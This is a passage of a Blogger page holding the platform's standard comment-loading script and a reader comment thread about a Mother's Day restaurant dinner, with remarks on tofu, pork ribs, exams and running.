<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=2445565862318732025&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=2445565862318732025&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=2445565862318732025&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=2445565862318732025&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=2445565862318732025&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blisspeace.blogspot.com/search/label/pekin%20restaurant' rel='tag'>pekin restaurant</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>32 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c2377440286547513463"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj0w06mFo_wGyXBdcykQXdicRIhWfPTWfXy50TXtvRGOlV9RvOQmIsUmzLEqfO4Ox0_U5CojuNmhPjMxeD5L2PdDgvNkDzMyN2yuEusoes9Tdv-bfSwtk3utrjfpV3hw/s45-c-r/eat.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05650045372566415386" rel="nofollow">Huai Bin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431290460365#c2377440286547513463">May 11, 2015 at 4:41&#8239;AM</a></span></div><p class="comment-content">Looks good! :)<br><br>We celebrated Mother&#39;s Day yesterday but will do another one next week too. It&#39;s one big bunch together with everyone, so that&#39;s good since you can eat and order more.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2377440286547513463">Reply</a><span class="item-control blog-admin blog-admin pid-923974418"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/2377440286547513463">Delete</a></span></span></div><div class="comment-replies"><div id="c2377440286547513463-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2377440286547513463-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2190190798030786895"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431337500149#c2190190798030786895">May 11, 2015 at 5:45&#8239;PM</a></span></div><p class="comment-content">HB - Yeah, next week is a big one for us too. hhaha... And, lesser crowd probably.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/2190190798030786895">Delete</a></span></span></div><div class="comment-replies"><div id="c2190190798030786895-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2190190798030786895-ra" class="thread-chrome thread-expanded"><div></div><div id="c2190190798030786895-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2190190798030786895">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2190190798030786895-ce"></div></li></div><div id="c2377440286547513463-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2377440286547513463">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2377440286547513463-ce"></div></li><li class="comment" id="c5880101196867055092"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02104898697123799249" rel="nofollow">Rose world</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431300226762#c5880101196867055092">May 11, 2015 at 7:23&#8239;AM</a></span></div><p class="comment-content">Nice dinner. Love all the dishes. The signature tofu is unique with green spinach on one end. <br><br>Hope you guys have a lovely Mother&#39;s Day dinner this weekend.<br><br>And good luck to your son in his assessment. My girl would be having her exam next week so dont think we would be going anywhere this weekend.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5880101196867055092">Reply</a><span class="item-control blog-admin blog-admin pid-2111867748"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/5880101196867055092">Delete</a></span></span></div><div class="comment-replies"><div id="c5880101196867055092-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5880101196867055092-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1334455626586439987"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431337539414#c1334455626586439987">May 11, 2015 at 5:45&#8239;PM</a></span></div><p class="comment-content">Rose -Thanks, he&#39;s been stressing over it but it&#39;s two more days only. He had his exams on Sunday and Monday.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/1334455626586439987">Delete</a></span></span></div><div class="comment-replies"><div id="c1334455626586439987-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1334455626586439987-ra" class="thread-chrome thread-expanded"><div></div><div id="c1334455626586439987-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1334455626586439987">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1334455626586439987-ce"></div></li></div><div id="c5880101196867055092-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5880101196867055092">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5880101196867055092-ce"></div></li><li class="comment" id="c8127510712865836072"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP-x5eZd7gkmNegRDYkmKN0PIdSKPFZEaMdkUj1exd8iAlSux4afSeGamQkdtHvBuAuoj3iklGEuoWzieN0nTyJErdQ9rhAoQ2udSQNg2KKIImP1pAa8LHh_iBPPeEVjQ/s45-c/n763244834_165100_9307.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06420461345191241920" rel="nofollow">Small Kucing</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431309776443#c8127510712865836072">May 11, 2015 at 10:02&#8239;AM</a></span></div><p class="comment-content">yum yum....all the dishes ngum me eat leh...drooling jor</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8127510712865836072">Reply</a><span class="item-control blog-admin blog-admin pid-1292223495"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8127510712865836072">Delete</a></span></span></div><div class="comment-replies"><div id="c8127510712865836072-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8127510712865836072-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1513372308733151196"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431337549771#c1513372308733151196">May 11, 2015 at 5:45&#8239;PM</a></span></div><p class="comment-content">Kucing - :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/1513372308733151196">Delete</a></span></span></div><div class="comment-replies"><div id="c1513372308733151196-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1513372308733151196-ra" class="thread-chrome thread-expanded"><div></div><div id="c1513372308733151196-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1513372308733151196">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1513372308733151196-ce"></div></li></div><div id="c8127510712865836072-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8127510712865836072">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8127510712865836072-ce"></div></li><li class="comment" id="c7560832755458689083"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8UV7PEQcy97dO8lTCnzpuEPeBHHDef5JSz6TFYYJE7tX9zoW1P2pqwa7AQZiKoa5HKowAH9GEALgiwZruIdaLDPPt6iRdypauM5s2a1fLLDWjvNRjZ21xXtvpZYdoNd8/s45-c/IMGP4622.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01777236252592906972" rel="nofollow">Somewhere in Singapore</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431310210808#c7560832755458689083">May 11, 2015 at 10:10&#8239;AM</a></span></div><p class="comment-content">All the foods are so tempting...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7560832755458689083">Reply</a><span class="item-control blog-admin blog-admin pid-412202197"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/7560832755458689083">Delete</a></span></span></div><div class="comment-replies"><div id="c7560832755458689083-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7560832755458689083-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8353747805671530769"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431337565858#c8353747805671530769">May 11, 2015 at 5:46&#8239;PM</a></span></div><p class="comment-content">Sharon - Can go JB eat... nearby. </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8353747805671530769">Delete</a></span></span></div><div class="comment-replies"><div id="c8353747805671530769-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8353747805671530769-ra" class="thread-chrome thread-expanded"><div></div><div id="c8353747805671530769-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8353747805671530769">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8353747805671530769-ce"></div></li></div><div id="c7560832755458689083-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7560832755458689083">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7560832755458689083-ce"></div></li><li class="comment" id="c7818494842558993987"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431310672558#c7818494842558993987">May 11, 2015 at 10:17&#8239;AM</a></span></div><p class="comment-content">Wahhhh!!! Lovely Mother&#39;s Day treat for your missus. Very interesting...the tofu, never seen anything like that before. Sure would love to try!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7818494842558993987">Reply</a><span class="item-control blog-admin blog-admin pid-2055010677"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/7818494842558993987">Delete</a></span></span></div><div class="comment-replies"><div id="c7818494842558993987-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7818494842558993987-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3231538176012578585"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431337610085#c3231538176012578585">May 11, 2015 at 5:46&#8239;PM</a></span></div><p class="comment-content">STP - The real one is this weekend. :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/3231538176012578585">Delete</a></span></span></div><div class="comment-replies"><div id="c3231538176012578585-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3231538176012578585-ra" class="thread-chrome thread-expanded"><div></div><div id="c3231538176012578585-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3231538176012578585">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3231538176012578585-ce"></div></li></div><div id="c7818494842558993987-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7818494842558993987">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7818494842558993987-ce"></div></li><li class="comment" id="c3928992534305873895"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-U3stciYtLwg/ZgmGouI3pGI/AAAAAAAARhk/eNAavPOecZ4OejtewcgzCaWl-YQpO1dAQCK4BGAYYCw/s35/person-silhouette-looking-at-a-sunset.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04574109866770324683" rel="nofollow">Twilight Man</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431313686501#c3928992534305873895">May 11, 2015 at 11:08&#8239;AM</a></span></div><p class="comment-content">This tofu seems to be a new trend in KL where I have eaten the whole pieces in green! They are so nice and different.<br>Your muscles are still aching cos you hardly exercised and run that distance. If Lina runs 42km, she would wake up painless and still run another 42km the next weekend.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3928992534305873895">Reply</a><span class="item-control blog-admin blog-admin pid-466560029"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/3928992534305873895">Delete</a></span></span></div><div class="comment-replies"><div id="c3928992534305873895-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3928992534305873895-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8927767906759680727"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431337663433#c8927767906759680727">May 11, 2015 at 5:47&#8239;PM</a></span></div><p class="comment-content">TM - oh... it seems trending now...hahah.<br>Yeah... and that&#39;s why we needed to train and let the muscles adapt..haha. </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8927767906759680727">Delete</a></span></span></div><div class="comment-replies"><div id="c8927767906759680727-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8927767906759680727-ra" class="thread-chrome thread-expanded"><div></div><div id="c8927767906759680727-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8927767906759680727">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8927767906759680727-ce"></div></li></div><div id="c3928992534305873895-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3928992534305873895">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3928992534305873895-ce"></div></li><li class="comment" id="c5949582321234222317"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuUmgHOh1wGu6eZ4GApjuOeGbzCSAjkPHceqYku6pOm2VCWTdTAYkKxyWR7K9G5rSRFt-rUgwCfVlgu0DVdJTqaB2iLqZot1JfE8SN5N7Gzdcv_p3YOXcIHqI8b0L1kg/s45-c/IMG_20160316_102442_1458095098332_1458095145067.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08855617224242040207" rel="nofollow">Princess Ribbon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431316449903#c5949582321234222317">May 11, 2015 at 11:54&#8239;AM</a></span></div><p class="comment-content">The herbal chicken and pai kuat wong look so good.. I&#39;ve never seen green tofu or spinach tofu, vet they taste just as good..Happy Mother&#39;s Day to wifey too :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5949582321234222317">Reply</a><span class="item-control blog-admin blog-admin pid-1742926765"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/5949582321234222317">Delete</a></span></span></div><div class="comment-replies"><div id="c5949582321234222317-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5949582321234222317-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1969575986913033107"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431337683058#c1969575986913033107">May 11, 2015 at 5:48&#8239;PM</a></span></div><p class="comment-content">Princess - Happy Mother&#39;s day to you too.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/1969575986913033107">Delete</a></span></span></div><div class="comment-replies"><div id="c1969575986913033107-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1969575986913033107-ra" class="thread-chrome thread-expanded"><div></div><div id="c1969575986913033107-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1969575986913033107">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1969575986913033107-ce"></div></li></div><div id="c5949582321234222317-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5949582321234222317">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5949582321234222317-ce"></div></li><li class="comment" id="c6455732927624930306"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11010771600736676432" rel="nofollow">PH</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431320738352#c6455732927624930306">May 11, 2015 at 1:05&#8239;PM</a></span></div><p class="comment-content">All the dishes I like! Especially the pork ribs hee..hee...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6455732927624930306">Reply</a><span class="item-control blog-admin blog-admin pid-1188747470"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/6455732927624930306">Delete</a></span></span></div><div class="comment-replies"><div id="c6455732927624930306-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6455732927624930306-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6923774784105754211"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/quiet-weekend.html?showComment=1431337701965#c6923774784105754211">May 11, 2015 at 5:48&#8239;PM</a></span></div><p class="comment-content">Phong - I ordered the pork ribs..it&#39;s my favourite!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/6923774784105754211">Delete</a></span></span></div><div class="comment-replies"><div id="c6923774784105754211-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6923774784105754211-ra" class="thread-chrome thread-expanded"><div></div><div id="c6923774784105754211-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6923774784105754211">Reply</a></div></ol></div></div><div 